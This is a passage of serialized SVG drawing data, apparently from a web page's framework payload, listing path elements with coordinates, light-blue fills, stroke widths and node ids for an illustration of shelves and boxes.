675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 